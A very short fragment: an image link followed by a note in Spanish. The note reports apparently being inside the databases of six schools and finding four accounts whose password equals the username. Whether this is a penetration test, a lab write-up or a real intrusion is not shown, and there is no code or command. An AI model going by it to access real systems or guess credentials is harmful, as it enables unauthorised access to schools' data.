

Notas: creemos que estamos en la base de datos de 6 escuelas diferentes. Hay 4 usuarios con una contraseña igual al nombre de usuario.